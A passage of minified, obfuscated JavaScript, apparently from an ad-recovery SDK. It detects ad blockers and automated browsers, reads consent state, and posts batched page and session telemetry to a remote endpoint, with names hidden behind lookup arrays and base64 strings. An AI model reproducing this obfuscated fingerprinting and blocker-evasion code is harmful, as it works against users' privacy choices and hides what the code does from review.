","Element_innerHTML","process","calledSelenium","<'padding-left'>{1,2}","list","/cdn/adx/open/integration.html","intersectionRect","clearOriginJoinedAdInterestGroups","<percentage>|<length>","Anchor element doesn't have parent","/view","getElementById","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","isDomainShardingEnabled","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","height:    250px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","gazetaprawna.pl","Plus sign","cmVzZXJ2ZWQyT3V0cHV0","none|<offset-path>||<coord-box>","__fpjs_d_m","Hash","cos( <calc-sum> )","isChannelConnected","shardingIndex","[<integer>&&<symbol>]#","Negotiate async ads retry(","728","Dimension","<percentage>","<family-name>","scrollY","emit","lastUrl","frameScript","general-enclosed","<track-size>+","negotiate_fail","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","Reflect","fromArray","<any-value>","[common-ligatures|no-common-ligatures]","blocking_acceptable_ads","<length-percentage>&&hanging?&&each-line?","start|end|center|stretch","gpt_loaded_time","https://qa.html-load.com","active","auto|balance|stable|pretty","cmp_blocked","auto|sRGB|linearRGB","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","script_onerror","<-ms-filter-function>+","tokenEnd","auto|<integer>{1,3}","_generateSourcesContent","shouldApplyGdpr","Not supported insert-rule | rule: ","dictionnaire.lerobert.com","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","adshield-api","transform","Element.remove","api","is_tcf_required",".umogames.com","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","DisallowEmpty","sourceRoot","cqmax","declaration","opacity:","config","inside|outside","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","parent_after","navigator.productSub is undefined","[AdBlockDetector] page unloaded while checking acceptable ads target ","cmVzZXJ2ZWQySW5wdXQ=","number","SharedStorageWorklet","race","__esModule","baseURI","onmessage","x-frame-width","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","channel","<'margin-block'>","sleipnir/","x-frame-height","aps","[<image>|<string>] [<resolution>||type( <string> )]","[none|start|end|center]{1,2}","que","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","nightmare","originalAds","auto|<integer>","&error=","json.parse","isArray","__gpp not found within timeout","tokens","asin( <calc-sum> )","end","scaleX( [<number>|<percentage>] )","normal|bold|<number [1,1000]>","auto|normal|none","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","$1   ","rtt","3367272UyKxOz","cssText","window","is_cmp_blocked_finally","[AdBlockDetector] acceptable ads check target ","nonzero|evenodd","try-catch","[<page-selector>#]?","getTargeting","svmax","root|nearest|self","repeat|no-repeat|space|round","matchAtrulePrelude","navigator.plugins is undefined","isVisibleContent","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==",", fetch: ","CSSPrimitiveValue","iterateNext","teads","parentElement","none|always|column|page|spread","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","linear|radial","args","ltr","immediate","minutemedia","no-cache","width","<'border-top-color'>{1,2}","AdShield API cmd.push result","adsinteractive","startLine","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","isRemoved","Document_querySelectorAll","documentElementKeys","data-bypass-check-","unprotect","&domain=","<'grid-row-gap'> <'grid-column-gap'>?","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","Invalid protect url: ","bmxvYw==","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","slice|clone","Hex or identifier is expected","scaleY( [<number>|<percentage>] )","aW5wdXQ=","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","inset?&&<length>{2,4}&&<color>?","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","slimerjs","<length-percentage>{1,2}","prototype","_names","tokenBefore","<easing-function>#","comment-token","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","eachMapping",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"as-extra","child|young|old","GET","Expected ","[AdBlockDetector] page unloaded while checking request block. ","gpt","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","message","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","code","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","parseInt","Failed to get encoded-id version: encoded-id is empty","httpEquiv","invert( <number-percentage> )","timesofindia.indiatimes.com","MatchOnceBuffer","MSG_ACK_INVISIBLE","width|height|block|inline|self-block|self-inline","is_tc_string_resolved","JSON","safari/firefox src fetch error","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","selenium-evaluate","Unknown type: ","position:relative;align-items:center;display:flex;","and","opacity","<mf-name>","distinctiveProps","ms, passcode: ","gpt_disabled_by_missing_tcf","LayerList","<shape>|auto","html","hue-rotate( <angle> )","rem( <calc-sum> , <calc-sum> )","' not supported","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","media","none|<custom-ident>","getGPPData","NodeList","additionalAdsBait","<single-animation-timeline>#",'Negotiate "',"tpmn","<transform-function>+","reserved2Input","Timeout.","document.hidden","chromium","validate","encodedBodySize","drag|no-drag","eventSampleRatio","fetch","rotateZ( [<angle>|<zero>] )","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","ZndiaA==","consumeFunctionName","safari/firefox iframe timeout","/getconfig/sodar","releaseCursor","keyval","none|proximity|mandatory"," | value: ","contentDocument","intervalId","image-src: display-none","` structure definition","handlers",";<\/script></head></html>","matchDeclaration","<html><head><script>","frameElement","none|<dashed-ident>#","flatMap","vmax","<'min-height'>","lvb","__$webdriverAsyncExecutor",":after","light|dark|<integer [0,∞]>","fminer","normal|italic|oblique <angle>{0,2}","webkitPersistentStorage","visible|hidden","dable-tdn","allocateCursor","SECSSOBrowserChrome","Array","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","enter","<grid-line> [/ <grid-line>]?","atob-btoa","onmousedown","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","only","<xyz-space> [<number>|<percentage>|none]{3}","prependData","runImpl","IVT detection failed","crossorigin","containerId","floor","<'margin-block-start'>","permissions","<relative-selector>#","Window_setTimeout","area","start|end|center|justify|distribute","none|all","logs","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","gpt_disabled","<'container-name'> [/ <'container-type'>]?","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","<complex-real-selector-list>","true","lr-tb|rl-tb|tb-rl|lr|rl|tb","reserved2","postMessage","Unknown context `","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","UserAgent"];return(a1s=function(){return t})()}(function(t,e){const n=a1H,r=a1s();for(;;)try{if(234425==parseInt(n(1419))/1*(-parseInt(n(1506))/2)+parseInt(n(2494))/3+parseInt(n(1924))/4+-parseInt(n(3387))/5*(-parseInt(n(2334))/6)+-parseInt(n(2175))/7+parseInt(n(3183))/8+-parseInt(n(2221))/9)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const rq=a1H;var s={8599:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{A:()=>a});let o="",i=r(3610);try{var s;o=null!==(s=document[r(1475)][r(2323)](r(1557)))&&void 0!==s?s:r(2239);const t=document[r(1475)][r(2323)](r(1570))||document[r(1475)][r(2323)](r(3497));t&&(i=new URL(t,window[r(699)][r(2131)])[r(1317)])}catch(t){}const a={version:r(2162),sdkVersion:o,endpoint:i,env:r(2310),debug:!1,sentrySampleRatio:.05}},901:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{EW:()=>u,R0:()=>c,WH:()=>s,qj:()=>a,z3:()=>l});var o=n(3351);const i={appendChild:Node[r(3238)][r(1299)],insertBefore:Node[r(3238)][r(390)]};function s(t,e){const n=r;e[n(1898)]?i[n(390)][n(2887)](e[n(3203)],t,e[n(1898)]):i[n(1299)][n(2887)](e[n(2333)],t)}function a(t){const e=r;i[e(1299)][e(2887)](document[e(2154)],t)}function c(t){const e=r,n=document[e(2913)](t[e(1858)]);for(const r of t[e(1075)]())n[e(2461)](r,t[e(2323)](r));return n[e(1784)]=t[e(1784)],n}function l(){const t=r;try{if(null!=window[t(2122)][t(1903)]&&t(2834)===window[t(2122)][t(1903)][t(2834)][t(759)])return!0}catch(t){}return!1}const u=async()=>{const t=r;if(!navigator[t(491)])return!0;try{await o.A[t(2063)]()[t(1748)][t(2887)](window,location[t(2131)])}catch(t){return!0}return!1}},1241:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>z,jy:()=>y});var o=n(8486),i=n(7815),s=n(7020),a=n(6),c=n(2751),l=n(4286),u=n(3351),d=n(704);let h,m;const f=r(2862),p=r(1820);let g=0;function b(){const t=r;return![t(3263),t(2414)][t(2621)]((e=>location[t(2349)][t(1572)](e)))&&!window[t(438)]}function w(){const t=r;return i.A[t(2063)](p)||g[t(574)]()}async function v(t){const e=r;return e(3367)===i.A[e(2063)](e(1464),!1)||!(!(window[e(699)][e(2952)]+window[e(699)][e(313)])[e(1120)](e(3572))&&e(3367)!==i.A[e(2063)](e(3572),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(992)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(2285)](p,g[n(574)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(2285)](p,g[e(574)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(3367)===i.A[e(2063)](e(1464),!1)||(void 0!==m?m:b()&&![e(3436),e(2414)][e(2621)]((t=>location[e(2349)][e(1572)](t)))&&e(3367)===i.A[e(2063)](f)?(k(t)[e(992)]((t=>{const n=e;m=t,i.A[n(2285)](f,t[n(574)]())})),!0):(m=await k(t),i.A[e(2285)](f,m[e(574)]()),m))}async function x(t){return await async function(){const t=a1H;let e=!1;try{const n=document[t(2913)](t(2373));n[t(2461)]("id",t(648)),document[t(2154)][t(1299)](n),n[t(2461)](t(3489),t(2302));const r=["ad",t(3437),t(648),t(2493),t(1351),t(2241),t(3594),t(1285),t(2138),t(2211),t(1730),t(321),t(1191),t(601),t(379),t(878),t(856),t(862),t(2364)];for(const i of r){n[t(912)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(681)](n);if(t(3464)===r[t(1607)]||t(3447)===r[t(2107)]){o.A[t(2080)](t(3538)),e=!0;break}}document[t(2154)][t(2415)](n)}catch(e){o.A[t(2080)](t(3029)[t(3045)](e))}return e}()?[!0,1]:await async function(){const t=a1H,e=XMLHttpRequest[t(574)]();return!(!e[t(1120)](t(1735))||!e[t(1120)](t(1766))||(o.A[t(2080)](t(2399)),0))}()?[!0,2]:await async function(t){const e=a1H,n=[];if(t)for(const r of t)e(3304)===r[e(1183)]&&n[e(2549)]({url:r[e(2553)]});const r=window[e(699)][e(2349)][e(1572)](e(2644));return r?n[e(2549)]({url:e(1712)}):(n[e(2549)]({url:e(1615),mustIncludeStrings:[e(1351)],mustExcludeStrings:[e(2283)]}),s.A[e(1727)]()||n[e(2549)]({url:e(892),mustIncludeStrings:[e(521)],mustExcludeStrings:[e(2283)]})),(await Promise[e(3592)]([...n[e(2097)]((t=>A(t[e(2553)],t[e(830)],t[e(3032)]))),r?_():S()]))[e(2621)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1H,n=t[e(2227)]||[],r=await Promise[e(3592)](t[e(2553)][e(2097)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a1H;if(i(2527)===t[i(1183)]){const t=new XMLHttpRequest;t[i(1053)](i(1179),(()=>{const r=i;4===t[r(769)]&&(t[r(949)]>=200&&t[r(949)]<300||n[r(1120)](t[r(949)])?e():o())})),t[i(1053)](i(761),(()=>o())),t[i(1609)](i(1190),r),t[i(2105)]()}else if(i(3587)===t[i(1183)])if(s.A[i(3415)]())A(r)[i(992)]((t=>t?o():e()))[i(2301)](o);else{const t=new Image;t[i(1053)](i(464),(()=>e())),t[i(1053)](i(761),(()=>o())),t[i(3497)]=r}else if(i(2141)===t[i(1183)]){const t=document[i(2913)](i(2141));t[i(1053)](i(464),(()=>e())),t[i(1053)](i(761),(()=>o())),t[i(3497)]=r,document[i(2154)][i(1299)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(2080)](i(3148)[i(3045)](t[i(2553)])),!0):(o.A[i(2080)](i(3187)[i(3045)](t[i(2553)],i(1373))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(3587),url:[e(2230),e(1554)]})}async function A(t){const e=r;let n=arguments[e(2655)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(2655)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2063)]()[e(1748)][e(2887)](window,t);if(r[e(2171)])return!0;if(null===r[e(2299)]&&e(1942)===r[e(1183)])return!0;if(r[e(949)]<200||r[e(949)]>=300)return!0;const o=await r[e(1873)]();if(0===o[e(2655)])return!0;if(!n[e(2695)]((t=>o[e(1120)](t))))return!0;if(i[e(2621)]((t=>o[e(1120)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(2080)](e(3250)[e(3045)](t)),!1):(o.A[e(2080)](e(1134)[e(3045)](t,e(567))),!0)}return!1}async function _(){const t=r,e=document[t(2913)](t(2119)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3489)][o(843)](o(3212),"0"),e[o(3489)][o(843)](o(1618),"0"),e[o(3489)][o(843)](o(2107),o(3447)),e[o(3489)][o(843)](o(1715),o(3464)),document[o(2154)][o(1299)](e);const s=null===(i=d.A[o(2063)](window)[o(2094)][o(2063)][o(2887)](e,window))||void 0===i?void 0:i[o(3185)];if(!s)return n(!1);s[o(1999)][o(1609)](),s[o(1999)][o(3492)](o(1139)),s[o(1999)][o(620)]();const a=s[o(1999)][o(2913)](o(2141));a[o(2461)](o(3497),o(1712)),a[o(1053)](o(464),(()=>n(!1))),a[o(1053)](o(761),(()=>n(!0))),s[o(1999)][o(2154)][o(1299)](a)}));return e[t(2845)](),n}async function S(){const t=r,e=document[t(2913)](t(2119)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3489)][o(843)](o(3212),"0"),e[o(3489)][o(843)](o(1618),"0"),e[o(3489)][o(843)](o(2107),o(3447)),e[o(3489)][o(843)](o(1715),o(3464)),document[o(2154)][o(1299)](e);const s=null===(i=d.A[o(2063)](window)[o(2094)][o(2063)][o(2887)](e,window))||void 0===i?void 0:i[o(3185)];if(!s)return n(!0);s[o(1999)][o(1609)](),s[o(1999)][o(3492)](o(1139)),s[o(1999)][o(620)]();const a=s[o(1999)][o(2913)](o(2141));a[o(2461)](o(3497),o(1615)),a[o(1053)](o(464),(()=>{const t=o;try{var e;const r=s[t(1351)];if(!r)return n(!0);if(!(null===(e=Object[t(879)](r,t(764)))||void 0===e?void 0:e[t(2285)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(1053)](o(761),(()=>n(!0))),s[o(1999)][o(2154)][o(1299)](a)}));return e[t(2845)](),n}function z(){const t=r,e=i.A[t(2063)](t(853),!1,t(1468));return!!e&&!!e[t(2875)](",")[4]}},5459:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(8599),o=n(2369),i=n(129),s=n(1129),a=n(536),c=n(8484);function l(t){const e=a1H,n=e(3042)[e(3045)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(2852)](t);if(!r)throw new Error(n);const o=r[1]||void 0,i=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(2852)](r[2]));){const t=a[0];switch(t[0]){case".":i[e(2549)]({name:e(429),value:t[e(3407)](1)});break;case"#":i[e(2549)]({name:"id",value:t[e(3407)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(2852)](t);if(!n)return;var c,l;i[e(2549)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:o,attributes:i}}async function u(t){const e=a1H,n=await async function(t){const e=a1H;await(0,a.R)();const n=await async function(t){const e=a1H,n=(0,i.Wq)({protectUrlContext:"v7"===t[e(1510)]||"v8"===t[e(1510)]?{version:t[e(1510)],originalHostname:t[e(2209)],bidder:void 0,randomize:!0}:t,url:""[e(3045)](r.A[e(3008)],e(244)),endpoint:r.A[e(3008)]}),s=await fetch(n);if(200!==s[e(949)])return[];const a=await s[e(1873)](),c=o.A[e(2481)](a);return JSON[e(425)](c)}(t),c=[],u=document[e(2913)](e(2111));u[e(3489)][e(843)](e(1607),e(3464));const d=[];for(const t of n){const n=t[e(2701)][e(2097)](l)[e(2970)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(1231)])&&void 0!==h?h:e(2111),o=document[e(2913)](n);for(const n of t[e(2006)])o[e(2461)](n[e(759)],n[e(1026)]);o[e(3489)][e(843)](e(1607),e(2761)),o[e(3489)][e(843)](e(2107),e(723));const i=document[e(2913)](e(2111));i[e(1299)](o),u[e(1299)](i),r[e(2549)]({element:o,selector:t,blocked:!1})}d[e(2549)]({id:t.id,probes:r})}document[e(2299)][e(1299)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(3464)===window[e(681)](t[e(3585)])[e(1607)]&&(t[e(1156)]=!0);n[e(2970)]((t=>t[e(1156)]))[e(2655)]/n[e(2655)]>=.6&&c[e(2549)](t)}return u[e(2845)](),c}(t);(0,c.Fj)(t,e(1705),new Map([[e(3035),n[e(2217)](",")]])),await(0,c.KD)(t)}},8484:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>j,HO:()=>D,JR:()=>M,KD:()=>R,LZ:()=>A,ME:()=>C,XZ:()=>U,d_:()=>H,gX:()=>Y,m4:()=>T,mQ:()=>N,mm:()=>x,n5:()=>L,wZ:()=>_,xG:()=>I});var r=n(3186),o=n(1241),i=n(2369),s=n(129),a=n(7020),c=n(8599),l=n(8486),u=n(704),d=n(787),h=n(7815),m=n(5459),f=n(7029),p=n(4709),g=n(4838);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1H;if(k)return k;try{k=document[t(1475)][t(2323)](t(1668))||t(3464)}catch(t){}return k}const _=t=>{const e=a1H;window[e(1053)](e(3253),(n=>{const r=e;n[r(1336)]&&r(2383)===n[r(1336)][r(2956)]&&W(t,n[r(1336)][r(3389)],n[r(1336)][r(2262)])}))};let S="",z=!1;async function M(t,e,n,r){const i=a1H;var s;if(v&&e&&(0,m.L6)(t),j(t,i(2201),new Map([[i(470),c.A[i(617)]],[i(2385),i(e?3367:1398)],[i(352),i(n?3367:1398)],[i(1444),null!==(s=h.A[i(2063)](i(1444)))&&void 0!==s?s:""],[i(2828),window[i(438)]?i(3367):i(1398)],[i(869),e?String((0,o.Ki)()):i(1785)]])),await R(t),r&&!z){z=!0;const o=window[i(699)][i(2189)][i(1572)](i(754))||window[i(699)][i(2189)][i(1572)](i(3022));let s=E(o);window[i(1666)]((()=>{const i=E(o);s!==i&&(s=i,M(t,e,n,r))}),100)}}function E(t){const e=a1H,n=window[e(699)][e(2131)][e(2875)]("#")[0];return t?n[e(2875)]("?")[0]:n}async function T(t,e){const n=a1H,r=new Map;r[n(2285)](n(3135),e[n(1247)][n(574)]()),void 0!==e[n(1160)]&&r[n(2285)](n(415),e[n(1160)][n(574)]()),void 0!==e[n(1986)]&&r[n(2285)](n(3186),e[n(1986)][n(574)]()),void 0!==e[n(2884)]&&r[n(2285)](n(3267),e[n(2884)][n(574)]()),r[n(2285)](n(3279),e[n(706)][n(574)]()),r[n(2285)](n(3363),e[n(316)][n(574)]()),j(t,n(1312),r)}function H(t,e){const n=a1H,r=new Map;var o;r[n(2285)](n(2011),n(445)),r[n(2285)](n(2516),e[n(1133)][n(3127)][n(574)]()),r[n(2285)](n(2120),e[n(1133)][n(2120)]),e[n(1133)][n(1270)]&&(r[n(2285)](n(1665),e[n(1133)][n(1270)][n(3117)][n(574)]()),r[n(2285)](n(2925),null!==(o=e[n(1133)][n(1270)][n(1716)])&&void 0!==o?o:"eu")),void 0!==e[n(1160)]&&r[n(2285)](n(415),e[n(1160)][n(574)]()),r[n(2285)](n(3186),e[n(1986)][n(574)]()),j(t,n(3119),r)}async function N(t,e){const n=a1H;j(t,n(1098),new Map([[n(470),c.A[n(617)]],...e]))}const C=t=>{const e=a1H;j(t,e(245),new Map([[e(470),c.A[e(617)]]]))},L=function(t,e){const n=a1H;return j(t,n(1646),(arguments[n(2655)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(2285)](n(3052),e))},I=function(t,e,n,o,a,u,d,h){const m=a1H;let f=arguments[m(2655)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const o=m;let a=arguments[o(2655)]>3&&void 0!==arguments[3]?arguments[3]:1;n[o(2285)](o(1797),a[o(574)]()),F(n),l.A[o(2080)](o(311)[o(3045)](e,")"),(0,p.P)(n));const u=c.A[o(3008)]+o(472)[o(3045)](location[o(2349)]),d=i.A[o(2185)](JSON[o(2607)]([{name:e,params:(0,p.P)(n)}]));await r.G[o(2779)](o(2134),(0,s.Wq)({protectUrlContext:"v7"===t[o(1510)]||"v8"===t[o(1510)]?{version:t[o(1510)],originalHostname:t[o(2209)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[o(3008)]}),d)}(t,m(2043),new Map([[m(470),c.A[m(617)]],[m(2385),n[m(574)]()],[m(2067),o],[m(626),a[m(574)]()],[m(3115),u[m(574)]()],[m(1566),d[m(574)]()],[m(553),h[m(574)]()],...f]),e)},U=(t,e)=>{const n=a1H;j(t,n(2842),new Map([[n(470),c.A[n(617)]],[n(2385),e[n(574)]()]]))};function j(t,e,n){const r=a1H;F(n);const o=A();if(o&&n[r(2285)](r(1668),o),l.A[r(2080)](r(311)[r(3045)](e,")"),(0,p.P)(n)),d.A[r(2183)]())return O(e,n);W(t,e,n)}const O=(t,e)=>{const n=a1H;let r=window;for(;r!==r[n(2390)][n(3185)];)r=r[n(2390)][n(3185)],r[n(3370)]({as_key:n(2383),event:t,params:e},"*")},W=(t,e,n)=>{const r=a1H;var o;n[r(2285)](r(1797),y[r(574)]()),w[r(2549)]({name:e,params:(0,p.P)(n)}),b||(b=!0,o=async()=>{b=!1,await R(t)},u.A[r(2063)](window)[r(1090)]?u.A[r(2063)](window)[r(1090)][r(2887)](window,o):u.A[r(2063)](window)[r(3357)][r(2887)](window,o,100))};async function R(t){const e=a1H,n=w;if(w=[],0===n[e(2655)])return;if(c.A[e(2080)])return;if(!v)return;const o=await(0,g.C8)(t,c.A[e(3008)])?(0,g.XV)(c.A[e(3008)],0):c.A[e(3008)],a=o+e(472)[e(3045)](location[e(2349)]),l=i.A[e(2185)](JSON[e(2607)](n));await r.G[e(2779)](e(2134),(0,s.Wq)({protectUrlContext:"v7"===t[e(1510)]||"v8"===t[e(1510)]?{version:t[e(1510)],originalHostname:t[e(2209)],bidder:void 0,randomize:!0}:t,url:a,endpoint:o}),l)}function Y(t){v=Math[a1H(603)]()<t,y=t}function F(t){const e=a1H;t[e(2285)](e(2553),location[e(2131)]),t[e(2285)](e(3526),c.A[e(1510)]),t[e(2285)](e(777),a.A[e(2834)]()[e(574)]()),t[e(2285)](e(297),(0,o.FA)()),t[e(2285)](e(2634),function(){const t=e,n=t(2634);try{let e=sessionStorage[t(583)](n);return e||(e=(0,f.A)(),sessionStorage[t(1392)](n,e)),e}catch(t){return""}}()),t[e(2285)](e(3593),S||(S=(0,f.A)(),S)),t[e(2285)](e(1181),Math[e(3353)](performance[e(2218)]())[e(574)]())}function D(t,e,n){const r=a1H;if(!c.A[r(2080)]&&r(3367)!==h.A[r(2063)](r(1391),!1)&&!x())return;const o=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const o of n){const n=document[t(3463)](o);n[t(2655)]>0&&(e[t(2549)](...Array[t(2658)](n)),r=r?""[t(3045)](r,", ")[t(3045)](o):o)}if(0===e[t(2655)])continue;let o=Array[t(2658)](new Set(e));o=o[t(2970)]((e=>!o[t(2621)]((n=>n!==e&&n[t(2968)](e)))));const i=o[t(748)](((e,n)=>e+n[t(1768)]()[t(1618)]),0),s=Math[t(1912)](...o[t(2097)]((e=>e[t(1768)]()[t(3212)])));return{width:s,height:i,area:s*i,selector:r,nodes:o}}return null}();if(!o)return;const i=e[r(2970)]((t=>t[r(2746)]()))[r(2970)]((t=>{const e=r,n=t[e(2459)]();return o[e(1902)][e(2621)]((t=>t[e(2968)](n)))}))[r(2970)]((t=>function(t,e){const n=r;let o=t;for(;o&&!e[n(1120)](o);){const t=window[n(681)](o)[n(2066)];if(n(1515)===t||n(2539)===t)return!1;o=o[n(3203)]}return!0}(t[r(2459)](),o[r(1902)]))),s=i[r(2655)],a=i[r(2097)]((t=>t[r(2459)]()[r(1768)]()))[r(2097)]((t=>t[r(3212)]*t[r(1618)]))[r(748)](((t,e)=>t+e),0),l=i[r(2097)]((t=>t[r(2459)]()[r(1768)]()[r(1618)]))[r(2217)]("|");j(t,r(2738),new Map([[r(2020),[s[r(574)](),a[r(574)](),l][r(2217)](",")],[r(483),[window[r(270)][r(574)](),window[r(3475)][r(574)](),document[r(2299)][r(2998)][r(574)](),document[r(2299)][r(2465)][r(574)]()][r(2217)](",")],[r(1884),[o[r(1022)],o[r(3212)][r(574)](),o[r(1618)][r(574)](),o[r(3358)][r(574)]()][r(2217)](",")]]))}},7020:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{A:()=>o});class o{static[r(2834)](){const t=r;try{if(null!=window[t(2122)][t(1903)]&&t(2834)===window[t(2122)][t(1903)][t(2834)][t(759)])return!0}catch(t){}return!1}static[r(1727)](){const t=r;try{if(o[t(2834)]())return!1;const e=navigator[t(3395)][t(985)](),n=[t(1549)];return![t(2636),t(1092),t(1514),t(703),t(673),t(3401),t(1501),t(3498),t(724),t(2556),t(920),t(2996),t(532)][t(2621)]((n=>e[t(1120)](n)))&&n[t(2621)]((n=>e[t(1120)](n)))}catch(t){}return!1}static[r(1012)](){const t=r;try{if(o[t(2834)]())return!1;const e=navigator[t(3395)][t(985)]();if(e[t(1120)](t(2484))||e[t(1120)](t(1941)))return!0;const n=[t(724)];return![t(2636),t(1092),t(1514),t(703),t(673),t(3401),t(1501),t(3498),t(2556),t(920),t(2996),t(532)][t(2621)]((n=>e[t(1120)](n)))&&n[t(2621)]((n=>e[t(1120)](n)))}catch(t){}return!1}static[r(3415)](){const t=r;try{const e=navigator[t(3395)][t(985)]();return e[t(1120)](t(1476))&&e[t(1120)](t(1360))}catch(t){}return!1}static[r(3609)](){const t=r;try{return navigator[t(3395)][t(985)]()[t(1120)](t(3160))}catch(t){}return!1}static[r(1080)](){const t=r;return navigator[t(3395)][t(985)]()[t(1120)](t(773))}}},113:(t,e,n)=>{"use strict";n.d(e,{mM:()=>s});const r=8e3,o=50,i=1;async function s(t,e){const n=a1H,{enableGpp:s=!1}=e||{},a=await function(){const{tcfTimeoutMs:t=r,requireTcString:e=!0}={};return new Promise((async(n,i)=>{const s=a1H;try{var a,c;await function(){const t=a1H;let e=arguments[t(2655)]>0&&void 0!==arguments[0]?arguments[0]:r;return new Promise(((n,r)=>{const i=t,s=Date[i(2218)](),a=()=>{const t=i;t(1633)!=typeof window[t(2464)]?Date[t(2218)]()-s>e?r(new Error(t(1192))):setTimeout(a,o):n(window[t(2464)])};a()}))}(t);let l=!1;const u=t=>!(!t||s(663)!==t[s(1758)]&&s(1790)!==t[s(1758)]||e&&!t[s(3565)]),d=(t,e)=>{const r=s;if(e&&!l&&u(t)){l=!0;try{var o,i;null===(o=(i=window)[r(2464)])||void 0===o||o[r(2887)](i,r(2529),2,(()=>{}),t[r(685)])}catch{}n(t)}};null===(a=(c=window)[s(2464)])||void 0===a||a[s(2887)](c,s(1053),2,d),setTimeout((()=>{l||i(new Error(s(1264)))}),t)}catch(t){i(t)}}))}();if(!function(t){const e=a1H;var n,r;return!!(null!==(n=null===(r=t[e(884)])||void 0===r?void 0:r[e(1207)])&&void 0!==n?n:{})[i]}(a))throw new Error(n(1333));let c;if(s)try{c=await function(){const t=n;let e=arguments[t(2655)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,s=Date[i(2218)](),a=()=>{const t=i;t(1633)!=typeof window[t(2589)]?Date[t(2218)]()-s>e?r(new Error(t(3173))):setTimeout(a,o):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(2589)])||void 0===r||r[e(2887)](o,e(1053),((t,r)=>{const o=e;r&&t&&(o(544)===t[o(1149)]||o(1783)===t[o(1149)])&&n(t)})),null===(i=(s=window)[e(2589)])||void 